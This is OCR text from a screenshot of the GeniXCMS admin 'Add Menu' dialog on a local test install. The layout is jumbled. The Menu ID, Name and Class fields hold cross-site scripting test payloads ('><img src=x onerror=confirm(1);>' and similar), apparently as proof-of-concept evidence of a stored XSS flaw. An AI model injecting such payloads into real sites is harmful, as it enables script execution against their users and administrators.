 Menus - Dark Night
localhost/GeniXCMS-master/gx
Search
admin
Add Menu
×
admi
Onli
Menu ID
"><img src=x onerror=confirm(1);>
MAIN NAVIGATION
ID of the menu, eg. mainmenu
Dashboard
Menu Name
Posts
Go!
"><img src=x onerror=confirm(2);>
Pages
Name of the menu
Menu CLass
Comments
"><img src=x onerror=confirm(3);>
Media
.class means menu class is class
Users
Go!
Menus
Close
Save changes
Themes
Modules
Settings